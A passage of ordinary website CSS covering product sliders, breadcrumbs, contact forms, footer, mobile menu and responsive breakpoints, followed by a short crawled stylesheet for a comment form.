	bottom: -25px; left: -1px; right: -1px;
	padding: 2px 0px !important;
	visibility: hidden;	
}
.fcb_xg:hover {
	text-shadow: none;
	color: #fff;
	background: #2a84fe;
}
.ul_prod > li:hover .fcb_xg, .swiper2 .swiper-slide:hover .fcb_xg {visibility: visible;}

.label_prod_1 {
	background: url(../imgs/layout/icon_5.png) no-repeat;
	width: 40px; height: 20px;
	position: absolute;
	top: 10px; left: 10px;
	z-index: 11;
}
.label_prod_2 {
	background: url(../imgs/layout/icon_8.png) no-repeat;
	width: 38px; height: 50px;
	position: absolute;
	top: 10px; right: 10px;
	z-index: 11;
}

.swiper2 {padding: 1px 1px 24px 1px !important;}
.swiper2 .swiper-wrapper {}
.swiper2::before {
	content: "";
	position: absolute;
	top: 0; right: 0; bottom: 23px; left: 0;
	border: 1px solid #ececec;
	background: #ececec;
}
.swiper2 .swiper-slide {background: #fff;}
.swiper-button-prev-2 {
	width: 7px !important; height: 12px !important;
	margin-top: 0 !important;
	background: url(../imgs/layout/icon_6.png) no-repeat !important;
	position: absolute;
	top: 11px !important;
	left: auto !important;
	right: 30px !important;
}
.swiper-button-next-2 {
	width: 7px !important; height: 12px !important;
	margin-top: 0 !important;
	background: url(../imgs/layout/icon_7.png) no-repeat !important;
	position: absolute;
	top: 11px !important;
	right: 15px !important;
}

.breacrum {background: #f6f6f6;}
.breacrum .min_wrap {position: relative; padding: 6px 0 7px 0;}
.ul_breacrum {padding-left: 35px; position: relative;}
.ul_breacrum::before {
	content: "";
	background: url(../imgs/layout/icon_9.png) no-repeat;
	width: 7px; height: 9px;
	position: absolute;
	top: 2px; left: 18px;
}
.ul_breacrum > li {display: inline-block; color: #666; font-size: 11px;}
.ul_breacrum > li::after {
	content: "\f105";
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;	
	margin: 0 5px;
}
.ul_breacrum > li:last-child::after {display: none;}
.ul_breacrum > li > a {color: #666; text-transform: capitalize;}
.ul_breacrum > li > a:hover {color: #333;}

.addthis_sharing_toolbox {position: absolute; top: 9px; right: -5px;}

.f_cont {padding: 20px 0 40px 0;}

.swiper4 {margin-bottom: 40px !important;}
.swiper4 .swiper-slide {background: #f6f6f6;}
.swiper4 .swiper-slide:nth-child(2n) {background: #fafafa;}
.swiper4 .swiper-slide figure {height: 195px;}
.swiper4 .swiper-slide figure img {display: block; width: 100%; height: 100%;}
.swiper4 .swiper-slide h3 {
	text-align: center;
	text-transform: uppercase;
	font-size: 11px;
	color: #333;
	font-weight: 500;
	padding: 7px 5px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	background: #eee;
}
.swiper4 .swiper-slide:nth-child(2n) h3 {background: #f6f6f6;}
.swiper4 .swiper-slide:hover h3 {background: #2a84fe; color: #fff;}

.t_cont {
	position: relative;
	border-bottom: 1px solid #ececec;
	padding-bottom: 12px;
}
.h_t_cont {
	display: inline-block;
	text-transform: uppercase;
	color: #004091;
	font-size: 20px;
	font-weight: 700;
	position: relative;
}
.h_t_cont::before {
	content: "";
	height: 3px;
	background: #004091;
	position: absolute;
	bottom: -17px; left: 0; right: 0;
}
.filter_prod {position: absolute; top: -3px; right: 0;}
.slec_filter_prod {
	border: 0;
	background: #f6f6f6 url(../imgs/layout/arrown_menu_accordion.png) no-repeat center right 10px;
	background-size: auto 6px;
	height: 28px;
	-webkit-border-radius: 14px !important;
	-moz-border-radius: 14px !important;
	border-radius: 14px !important;
	float: left;
	padding: 0 28px 0 14px;
}
.slec_filter_prod option {background: #fff;}
.rs_filter_prod {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	text-align: center;
	width: 28px; height: 28px;
	line-height: 30px;
	background: #f6f6f6;
	float: left;
	color: #555;
	margin-left: 10px;
	display: block;
}
.rs_filter_prod i {font-size: 14px;}

.nd_prod_c {padding: 15px 0;}

.prod_h_D_other {padding: 40px 0 0 0;}

.page_prod_D {overflow: hidden; position: relative;}
.content {float: left; width: 690px;}
.sidebar {float: right; width: 450px;}
.in_content {
	border: 1px solid #f1f1f1;
	border-top: 0;
	padding: 15px 19px;
}

.content_page {float: left; width: 870px; margin-right: 30px; overflow: hidden;}
.sidebar_page {overflow: hidden;}
.m_content_page {border: 1px solid #f1f1f1; padding: 15px;}

.ul_share_social {padding-top: 20px; line-height: 18px;}
.ul_share_social > li {float: left;}
.ul_share_social > li + li {margin-left: 7px;}

.slide_D {background: #fafafa; padding: 10px; position: relative; overflow: hidden;}
.slide_D .label_prod_1 {top: 20px; left: 20px;}
.slide_D .label_prod_2 {top: 20px; right: 20px;}
.swiper5 .swiper-slide {background: #fff; height: 380px; text-align: center;}
.swiper5 .swiper-slide img {
	display: inline-block;
	width: auto;
	max-width: 100%; height: 100%;
}
.swiper-button-prev-5 {
	width: 60px !important; height: 60px !important;
	background-size: auto 20px !important;
	background-position: left 35px center !important;
	background-color: #fafafa;
	margin-top: -30px !important;
	left: -30px !important;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;	
}
.swiper-button-next-5 {
	width: 60px !important; height: 60px !important;
	background-size: auto 20px !important;
	background-position: right 35px center !important;
	background-color: #fafafa;
	margin-top: -30px !important;
	right: -30px !important;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;	
}

.in_sidebar {background: #fafafa; padding: 20px;}
.h_prod_D {
	text-transform: uppercase;
	color: #111;
	font-size: 20px;
	line-height: 30px;
}
.tool_prod_D {font-size: 11px; color: #666;}
.des_prod_D {background: #fff; padding: 15px;}
.des_prod_D ul {list-style: outside disc; margin-left: 18px;}
.des_prod_D ul li {padding-left: 5px;}
.other_prod_D {overflow: hidden; padding: 15px 0;}
.l_other_prod_D {padding: 0; float: left;}
.l_other_prod_D strong {display: inline-block; margin-right: 5px;}
.l_other_prod_D span i {font-size: 14px;}
.r_other_prod_D {float: right; padding: 0;}

.btn_prod_D {overflow: hidden;}
.btn_prod_D a {float: left; width: 49%;}
.btn_prod_D a i {font-size: 14px; margin-right: 5px;}
.btn_prod_D_1 {
	position: static !important;
	display: block;
	line-height: 36px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	color: #fff !important;
	text-align: center;
	text-transform: uppercase;
	font-weight: 700;
	background: rgb(234,36,72); /* Old browsers */
	background: -moz-linear-gradient(top, rgba(234,36,72,1) 0%, rgba(217,19,55,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(234,36,72,1) 0%,rgba(217,19,55,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(234,36,72,1) 0%,rgba(217,19,55,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2a84fe', endColorstr='#d91337',GradientType=0 ); /* IE6-9 */
}
.btn_prod_D_2 {
	float: right !important;
	display: block;
	line-height: 36px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	color: #fff !important;
	text-align: center;
	text-transform: uppercase;
	font-weight: 700;
	background: rgb(47,33,206); /* Old browsers */
	background: -moz-linear-gradient(top, rgba(47,33,206,1) 0%, rgba(41,0,170,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(47,33,206,1) 0%,rgba(41,0,170,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(47,33,206,1) 0%,rgba(41,0,170,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2f21ce', endColorstr='#2900aa',GradientType=0 ); /* IE6-9 */
}

.maps_ct {position: relative; height: 300px; background: #ccc; width:49%; margin-bottom:20px; float:left}
.maps_ct iframe {width: 100% !important; height: 100% !important;}
.maps_ct2 {position: relative; height: 300px; background: #ccc; width:49%; margin-bottom:20px; float:right}
.maps_ct2 iframe {width: 100% !important; height: 100% !important;}
.mask_map {background: rgba(0,0,0,0); z-index: 2; position: absolute; top: 0; right: 0; bottom: 0; left: 0;}
.f_contact {padding: 20px 0;}
.fc_1 {float: left; width: 49%;}
.fc_2 {float: right; width: 49%;}
.ul_ct > li {margin-bottom: 20px; position: relative;}
.ipt_ct {
	border: 1px solid #ddd;
	width: 100%; height: 34px;
	padding: 0 10px;	
	color: #777;
}
.txt_ct {
	border: 1px solid #ddd;
	width: 100%; min-height: 100px;
	padding: 10px;
	color: #777;
	resize: vertical;	
}
.ipt_ct:focus, .txt_ct:focus {border: 1px solid #bbb; color: #333;}
.btn_ct {
	cursor: pointer;	
	background: #2a84fe;
	color: #fff;
	text-transform: uppercase;
	padding: 15px 30px;
	border: 0;
	font-weight: bold;
}
.btn_ct:active {opacity: 0.9;}
.t_fc_1 {
	text-transform: uppercase;
	padding-bottom: 10px; 
	font-weight: 700; 
	font-size: 18px; 
	line-height: 24px;
	color: #333;
}
.m_fc_1 a {color: #2a84fe !important;}
.m_fc_1 a:hover {text-decoration: underline;}
.ul_m_fc_1 > li {padding: 5px 0; overflow: hidden;}
.ul_m_fc_1 > li i {
	font-size: 14px; 
	margin-right: 10px; 
	float: left; 
	text-align: center;
	width: 30px; height: 30px;
	line-height: 30px;
	background: #2a84fe;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	position: relative;
	top: -4px;
	color: #fff;
}

.ul_dm_bv {}
.ul_dm_bv > li {padding: 20px 0; overflow: hidden;}
.ul_dm_bv > li:first-child {padding-top: 0;}
.ul_dm_bv > li:last-child {padding-bottom: 0;}
.ul_dm_bv > li + li {border-top: 1px solid #ececec;}
.ul_dm_bv > li figure {
	float: left;
	width: 250px; height: 170px;
	margin-right: 20px;
}
.ul_dm_bv > li figure img {display: block; width: 100%; height: 100%;}
.m_ul_dm_bv {overflow: hidden;}
.m_ul_dm_bv h3 {font-size: 15px; line-height: 25px; color: #323232;}
.m_ul_dm_bv h3:hover {color: #2a84fe;}
.m_ul_dm_bv .tool_user {padding: 5px 0;}
.m_ul_dm_bv p {color: #666;}
.m_ul_dm_bv span {color: #2a84fe; font-size: 12px;}
.m_ul_dm_bv span i {margin-left: 5px;}
.m_ul_dm_bv ol {padding: 5px 0 10px 0;}
.m_ul_dm_bv ol li {display: inline-block; color: #666; margin: 0 10px 0 1px;}
.m_ul_dm_bv ol li i {margin-right: 3px; position: relative; top: -1px;}

.block_sb +  .block_sb {margin-top: 2px;}
.sty_sb {background: #f9f9f9; padding: 20px; color: #525252;}
.t_sb {
	text-transform: uppercase;
	color: #525252;
	font-weight: 700;
	font-size: 15px;
	padding-left: 17px;
	line-height: 27px;
	border-left: 3px solid #2a84fe;
}

.ul_dm_sb {padding-top: 20px;}
.ul_dm_sb > li + li {margin-top: 10px;}
.ul_dm_sb > li > a {
	display: block;
	position: relative;
	padding: 0 30px 0 20px;
	color: #525252;
}
.ul_dm_sb > li > a::before {
	content: "\f178";
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	top: 4px; left: 0;
}
.ul_dm_sb > li:hover > a {color: #2a84fe}
.ul_dm_sb > li.active > a {font-weight: 500; color: #2a84fe}

.play_vd_sb {height: 180px; padding-top: 20px;}
.play_vd_sb iframe {width: 100% !important; height: 100% !important;}
.ul_vd_sb > li {margin-top: 10px;}
.ul_vd_sb > li > a {color: #525252;}
.ul_vd_sb > li:hover > a {color: #2a84fe;}
.ul_vd_sb > li.active > a {color: #2a84fe; font-weight: 500;}

.ul_tk_sb > li {overflow: hidden; margin-top: 15px;}
.ul_tk_sb > li strong {display: block; float: left; font-weight: 400;}
.ul_tk_sb > li span {display: block; float: right;}

.des_D {font-size: 15px; padding-bottom: 10px;}

.ul_download > li {
	font-size: 13px;
	position: relative;
	padding: 15px 70px 15px 10px;
	background: #f9f9f9;
}
.ul_download > li:nth-child(2n) {background: #fff;}
.ul_download > li > a {color: #333;}
.ul_download > li:hover > a {color: #2a84fe;}
.icon_download {
	display: block;
	width: 32px; height: 32px;
	background: url(../imgs/layout/icon_16.png) no-repeat;
	background-size: 32px 32px;
	position: absolute;
	top: 10px; right: 10px;
}

.album {overflow: hidden;}
.album > li {
	float: left;
	width: 198px;
	margin: 0 15px 30px 0;
}
.album > li:nth-child(4n) {margin-right: 0;}
.album > li figure {
	display: block;
	padding: 3px;
	border: 1px solid #eee;
	position: relative;
}
.album > li figure::before {
	content: "";
	position: absolute;
	top: 4px; right: 4px; bottom: 4px; left: 4px;
	z-index: 1;
	background: rgba(0,0,0,0.4);
	opacity: 0;
}
.album > li figure::after {
	content: "\f03e";
	color: #fff;
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 30px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	top: 0; right: 0; bottom: 0; left: 0;
	z-index: 2;
	margin: auto;
	width: 40px; height: 40px;
	opacity: 0;
}
.album > li:hover figure::before, .album > li:hover figure::after {opacity: 1;}
.album > li figure img {display: block; width: 100%; height: 129px;}
.album > li h3 {
	font-weight: 400;
	background: #eee;
	padding: 5px 10px;
	color: #333;
	font-size: 13px;
	height: 40px;
	overflow: hidden;
	text-align: center;
}
.album > li:nth-child(2n) h3 {background: #f6f6f6;}
.album > li:hover h3 {color: #fff; background: #2a84fe;}

.album_D {text-align: center;}
.album_D > li {display: inline-block; padding: 5px;}
.album_D > li img {display: inline-block; width: auto; height: 200px;}

.tv_vd {overflow: hidden;}
.tv_vd > li {
	float: left;
	width: 198px;
	margin: 0 15px 30px 0;	
	text-align: center;
}
.tv_vd > li:nth-child(4n) {margin-right: 0;}
.tv_vd > li:nth-child(4n+1) {clear: both;}
.tv_vd > li figure {
	background: #000;
	position: relative;
}
.tv_vd > li figure::before {
	content: "\f01d";
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 44px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	color: #fff;
	margin: auto;
	width: 50px; height: 50px;
	z-index: 1;
	position: absolute;
	top: 0; right: 0; bottom: 0; left: 0;	
}
.tv_vd > li:hover figure::before {color: #2a84fe;}
.tv_vd > li figure img {display: block; width: 100%; height: 129px;}
.tv_vd > li h3 {
	font-weight: 500;
	font-size:14px;
	color: #333;
	padding-top: 10px;
}
.tv_vd > li:hover h3 {color: #2a84fe;}

/************************************************************************************
CSS FOOTER
*************************************************************************************/

#footer {color: #fff;}
#footer a {color: #fff;}
#footer a:hover {text-decoration: underline; color: #fff !important;}

.foot_0 {background: #2a84fe;}
.ul_foot_0 {overflow: hidden; padding: 30px 0;}
.ul_foot_0 > li {
	float: left;
	width: 23%;
	margin-left: 2%;
}
.ul_foot_0 > li:nth-child(1) {width: 50%; margin-left: 0;}
.t_foot_0 {
	text-transform: uppercase;
	font-weight: 700;
	font-size: 15px;
	padding-bottom: 20px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.m_foot_0 {color: #fff; line-height: 24px;}
.m_foot_0 a {color: #fff !important;}
.ol_1_foot_0 {overflow: hidden; padding-bottom: 10px;}
.ol_1_foot_0 > li {float: left; margin-right: 4px;}

.foot_1 {background: #333645;}
.ul_foo_1 {overflow: hidden; padding: 40px 0;}
.ul_foo_1 > li {
	float: left;
	width: 23%;
	margin-left: 2%;
}
.ul_foo_1 > li:nth-child(1) {width: 50%; margin-left: 0;}
.t_foot_1 {
	text-transform: uppercase;
	font-weight: 700;
	font-size: 15px;
	padding-bottom: 20px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.m_foot_1 {color: #ccc; line-height: 24px;}
.m_foot_1 a {color: #ccc !important;}
.ol_foot_1 {overflow: hidden;}
.ol_foot_1 > li {float: left; width: 49%; white-space: nowrap; overflow: hidden;}
.ol_foot_1 > li + li + li {margin-top: 7px;}
.ol_foot_1 > li:nth-child(2n) {float: right;}
.ol_foot_1 > li > a {
	position: relative;
	display: inline-block;
	padding-left: 13px;
	color: #ccc !important;
}
.ol_foot_1 > li > a::before {
	content: "\f105";
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	top: 3px; left: 0;
}

.foot_2 {background: #004091;}
.foot_2 .min_wrap {position: relative; padding: 10px 0;}
.ul_social_foot_2 {position: absolute; top: 10px; right: 0;}
.ul_social_foot_2 > li {display: inline-block;}
.ul_social_foot_2 > li + li {margin-left: 10px;}
.ul_social_foot_2 > li > a {font-size: 14px;}

/************************************** END FOOTER **************************************/

.f-detail {line-height: 1.5;}
.f-detail img, .f-detail div, .f-detail table, .f-detail h1, .f-detail h2, .f-detail h3, .f-detail h4, .f-detail h5, .f-detail h6, .f-detail p, .f-detail strong, .f-ndct em{max-width: 100% !important;}
.f-detail img {padding: 5px 0; max-width: 100% !important; height: auto !important;}
.f-detail a {color: #2a84fe;}
.f-detail a:hover {text-decoration: underline;}

.f-detail ul, .f-detail ol {margin: 10px 0;}

.f-detail ul li {list-style: disc; margin-left: 20px;}
.f-detail ol li {list-style: decimal; margin-left: 20px;}

.tag {padding: 15px 0 0 0; font-size: 11px; overflow: hidden; font-family: Arial; line-height: 18px;}
.tag span {
	color: #939393; 
	padding: 2px 5px 2px 23px; 
	background: #F1F1F1 url(../imgs/layout/icontag.png) no-repeat 5px 5px; 
	display: block; 
	float: left;
	margin: 0 3px 3px 0;
}
.tag a {
	padding: 2px 5px; 
	color: #656565; 
	background: #F1F1F1; 
	display: block; 
	float: left;
	margin: 0 3px 3px 0;
}
.tag a:hover {background: #E2E2E2;}

.back-to-top {
	cursor: pointer;
	background: url(../imgs/layout/back-to-top.png) no-repeat;
	width: 30px; height: 30px;
	position: fixed;
	bottom: 10px; right: 10px;
	display: none;
	z-index: 10;
}

.error-sty {color: #f70000; font-weight: 400; padding: 5px 0px; font-size: 11px;}

a, a:hover {}
a[href^="tel:"], a[href^="mailto:"] {color: #004091;}

.clear {clear:both; height: 0; float: none;}

.box-sizing-fix {-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;}

.img_object_fit {
	object-fit: cover;
	-moz-object-fit: cover;
	-webkit-object-fit: cover;
	-o-object-fit: cover;
	-ms-object-fit: cover;	
}

::-webkit-input-placeholder {opacity: 1;}
::-moz-placeholder {opacity: 1;}
:-ms-input-placeholder {opacity: 1;}
:-moz-placeholder {opacity: 1;}

.sty_slec {
	-webkit-appearance: none; 
	-moz-appearance: none; 
	appearance: none; 
	cursor: pointer;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}
.sty_slec::-ms-expand {display: none;}

.sty_transition {
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	transition: all 0.4s ease;	
}

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.clearfix {
	display: inline-block;
}
* html .clearfix {
	height: 1%;
} /* Hides from IE-mac \*/
.clearfix {
	display: block;
}

select option {font-size: 12px; padding: 0px 5px;}

input, textarea, select {
	font-family: Arial,sans-serif,Helvetica;
	font-size: 12px;
	font-weight: 400;
	vertical-align: middle;
}

.vote_radio input {position: relative; top: -2px; cursor: pointer;}
.vote_radio label {cursor: pointer;}

.page {font-size: 12px; margin: 40px 0 0 0; font-family: Arial; line-height: 18px; text-align: center;}
.PageNum a {
	display: inline-block;
	color: #444;
	padding: 3px 10px;
	background: #f6f6f6;
	border: 1px solid #f6f6f6;
	margin: 0px 3px 5px 0px;
}
.PageNum a:hover {color: #fff; background: #2a84fe; border: 1px solid #2a84fe;}
.PageNum span {
	font-weight: bold;
	display: inline-block;
	color: #fff;
	padding: 3px 10px;
	background: #2a84fe;
	margin: 0px 3px 5px 0px;
	border: 1px solid #2a84fe;
}

/************************************************************************************
MENU MOBILE
*************************************************************************************/

.icon_menu_mobile {
	visibility: hidden;
	width: 38px; height: 38px;
	background: url(../imgs/layout/menu_mobile.png) no-repeat center center;
	position: absolute;
	top: 15px; right: 0;
	z-index: 10;
	border: 1px solid #2a84fe;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
.menu_mobile {
	visibility: hidden;
	background: #555555;
	width: 280px; height: 100%;
	overflow-y: scroll;
	position: fixed;
	top: 0; left: -280px;
	z-index: 99999;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;	
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}
.close_menu_mobile {
	background: rgba(255,255,255,0); 
	position: fixed; 
	top: 0; right: 0; bottom: 0; left: 280px;
	z-index: 7009;
}
.ad_body {overflow-y: hidden;}
.ad_body .menu_mobile {left: 0;}
.ad_body #wrapper::after {
	content: "";
	background: rgba(0,0,0,0.8);
	position: fixed;
	top: 0; right: 0; bottom: 0; left: 0;
	z-index: 10001;
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}

.ul_ma_1 li {font-size: 12px; position: relative;}
.ul_ma_1 > li a {white-space: nowrap; text-overflow: ellipsis; overflow: hidden; display: block; color: #fff; padding: 10px 38px 10px 15px;}
.ul_ma_1 > li > a {border-top: 1px solid #6c6c6c; border-bottom: 1px solid #454545; font-weight: bold;}
.ul_ma_1 > li > a:hover, .ul_ma_1 > li.active > a {background: #626262;}

.ul_ma_2 > li > a {background: #474747; border-left: 3px solid #2a84fe; padding-left: 25px;}
.ul_ma_2 > li > a:hover {background: #5F5F5F;}
.ul_ma_2 > li + li {border-top: 1px solid #575757;}

.ul_ma_3 > li {border-top: 1px solid #575757;}
.ul_ma_3 > li > a {background: #474747; border-left: 3px solid #2a84fe; padding-left: 40px; padding-right: 15px;}
.ul_ma_3 > li > a:hover {background: #5F5F5F;}

.arrown_menu_accordion {
	background: url(../imgs/layout/arrown_menu_accordion.png) no-repeat center;
	width: 38px; height: 38px;
	position: absolute;
	top: 1px; right: 0;
	cursor: pointer;
}

/************************************************************************************
RESPOSIVE
*************************************************************************************/

@media only screen and (max-width: 1024px) and (min-width: 769px) {
	.min_wrap {width: 1000px;}
	.ul_mn {white-space: nowrap; overflow-x: auto; overflow-y: hidden;}
	.ul_mn > li {float: none; display: inline-block;}
	.slide {width: 665px;}
	.content_page {width: 730px; margin-right: 20px;}
	.content {width: 540px;}
	.sidebar {width: 440px;}
	.tv_vd > li, .album > li {width: 23.5%; margin: 0 2% 2% 0;}
	
	.img_banner {display: none !important;}
}

@media only screen and (max-width: 1023px) {
	html, body {overflow-x: hidden; -webkit-overflow-scrolling: touch;}
	body {background-size: 100% auto;}
	.icon_menu_mobile {visibility: visible;}
	#wrapper {
		transition: all 0.2s;
		-moz-transition: all 0.2s;
		-webkit-transition: all 0.2s;
		-o-transition: all 0.2s;
		left: 0;
	}
	.min_wrap {width: 96%;}
	
	.banner {
		-webkit-box-shadow: 0 0 3px rgba(0,0,0,0.1);
		-moz-box-shadow: 0 0 3px rgba(0,0,0,0.1);
		box-shadow: 0 0 3px rgba(0,0,0,0.1);
	}
	.banner .min_wrap {padding: 10px 0;}
	.logo img {height: 50px;}
	.click_s {border-left: 0; border-right: 0;}
	.slide {float: none; width: auto; margin-right: 0;}
	.news_h {padding-top: 2%;}
	.content_page {float: none; width: auto; margin: 0 0 15px 0;}
	.f_cont {padding: 2% 0 4% 0;}
	.f_home, .f_contact, .dt_h {padding: 2% 0;}
	.foot_0, .foot_1 {text-align: center;}
	.ul_foo_1 {padding: 4% 0;}
	.ul_foot_0 > li, .ul_foot_0 > li:nth-child(1), .ul_foo_1 > li, .ul_foo_1 > li:nth-child(1) {float: none; width: auto; margin: 0;}
	.ul_foot_0 > li + li {margin-top: 4%;}
	.ol_1_foot_0 > li {float: none; display: inline-block; margin: 0;}
	.t_foot_0, .t_foot_1 {padding-bottom: 15px; white-space: normal;}
	.foot_2 .min_wrap {text-align: center;}
	.ul_social_foot_2 {position: static; padding-top: 10px;}
	.ul_prod > li {width: 25%;}
	.tv_vd > li, .album > li {width: 23.5%; margin: 0 2% 2% 0;}
	.content, .sidebar {float: none; width: auto;}
	.swiper1 .swiper-slide, .swiper1 .swiper-slide img, .swiper5 .swiper-slide {height: auto;}
	
	.ul_breacrum {white-space: nowrap; overflow-x: auto;}
	
	.mn_hea, .img_banner, .hotline_hea, .nav_mn, .ul_child_prod_h, .ul_foo_1 > li:nth-child(2), .ul_foo_1 > li:nth-child(3), .news_h_spec, .note_h {display: none !important;}
	.f-detail table, .f-qldh {display: block; overflow-x: auto;}
}

@media only screen and (max-width: 667px) {
	.tv_vd > li, .album > li {width: 32%;}
	.tv_vd > li:nth-child(4n), .album > li:nth-child(4n) {margin-right: 2%;}
	.tv_vd > li:nth-child(4n+1), .album > li:nth-child(4n+1) {clear: none;}
	.tv_vd > li:nth-child(3n), .album > li:nth-child(3n) {margin-right: 0;}
	.tv_vd > li:nth-child(3n+1), .album > li:nth-child(3n+1) {clear: both;}
	.album_D > li img {height: 150px;}
	.h_prod_h, .t_sb {font-size: 13px;}
	.h_t_cont {font-size: 15px;}
	.h_t_cont::before {bottom: -15px;}
	.ul_prod > li {width: 33.3333%;}
	.maps_ct {height: 200px; width:100%; float:left;}
	.maps_ct2 {height: 200px; width:100%; float:left;}
	.t_prod_h {height: auto;}
	.h_prod_h {line-height: 21px; padding: 6px 15px;}
	
	.d_form_s {
		width: 90%; 
		padding-top: 0; 
		margin: -30px auto 0 auto;
		position: absolute;
		top: 50%;
		left: 0;
		right: 0;
	}
	.close_form_s {top: 5%; right: 5%;}
	
	.f-detail iframe {width: 100% !important;}
	.addthis_sharing_toolbox {display: none !important;}
}

@media only screen and (max-width: 480px) {
	.m_foot_0 {font-size: 13px;}
	.min_wrap {width: 94%;}
	.f_home, .f_contact, .dt_h {padding: 4% 0;}
	.news_h {padding-top: 3%;}
	.f_cont {padding: 3% 0 6% 0;}
	.ul_prod > li {width: 50%;}
	.fc_1, .fc_2 {float: none; width: auto; padding-top: 3%;}
	.btn_ct {width: 100%;}
	.ul_dm_bv > li {padding: 15px 0;}
	.ul_dm_bv > li figure {width: 100px; height: 68px; margin-right: 10px;}
	.m_ul_dm_bv {overflow: visible;}
	.m_ul_dm_bv h3 {font-size: 13px; line-height: 22px;}
	.m_ul_dm_bv p {clear: both; padding: 7px 0 0 0;}
	.tv_vd > li, .album > li {width: 48.5%; margin: 0 0 3% 0;}
	.tv_vd > li:nth-child(2n), .album > li:nth-child(2n) {float: right;}
	.tv_vd > li:nth-child(4n), .album > li:nth-child(4n) {margin-right: 0;}
	.tv_vd > li:nth-child(3n+1), .album > li:nth-child(3n+1) {clear: none;}
	.tv_vd > li:nth-child(2n), .album > li:nth-child(2n) {margin-right: 0;}
	.tv_vd > li:nth-child(2n+1), .album > li:nth-child(2n+1) {clear: both;}
	.album_D > li img {height: 100px;}
	.filter_prod {position: static;}
	.h_t_cont {display: block;}
	.slec_filter_prod {width: 100%; margin-top: 10px;}
	
	
	.m_ul_dm_bv ol, .m_ul_dm_bv span, .h_t_cont::before {display: none !important;}
}

@media only screen and (max-width: 375px) {
	.img_prod {height: 150px;}
	.name_prod {font-size: 11px;}
	.l_other_prod_D, .r_other_prod_D {float: none;}
}

@media only screen and (max-width: 360px) {
	.img_prod {height: 120px;}
}

@media only screen and (max-width: 320px) {
	.img_prod {height: 100px;}
}

--- FILE ---
content_type: text/css
request_url: https://hahuco.vn/librarys/binhluan/binhluan.css
body_size: 1080
content:
.comment_in{ margin-top:10px;}
.comment_in a{color:#333;}
.comment_in a:hover{text-decoration:underline;}
.comment_in h2{text-transform: uppercase; padding: 20px 0 10px 0; font-size: 14px;}
.txt_form_cmm{border:1px solid #eee;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;resize:vertical;min-height:50px;width:100%;padding:10px}
.info_cmm{padding:10px 0}
.text_cmm{font-style:italic;position:relative;top:4px; color:#999;padding:5px 0;}
.sh_cmm{z-index:10;overflow: hidden; display: inline-block; padding-bottom: 7px;}
.ipt_sh_cmm{width:120px;height:26px;border:0;font-size:11px;color:#777;padding:0 5px; float: left; margin-right: 10px; background: #f9f9f9;}
.ipt_sh_cmm_1{-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px; width: 200px;}
.btn_sh_cmm{height:26px;cursor:pointer;background:#AEC90A;color:#fff;border:0;font-size:11px;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px; float: left; padding: 0 5px;}
.inner_form_cmm .ipt_sh_cmm {background: #fff;}
.btn_cmm{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#fff;text-transform:uppercase;padding:10px 15px;background:#3ca7dd;float:right;border:0;cursor:pointer}
.btn_cmm:hover{opacity:.8}
.list_cmm > li{padding:10px 0;overflow:hidden;border-top:1px solid #eee}
.list_cmm > li figure{width:50px;height:50px;float:left;margin-right:10px}
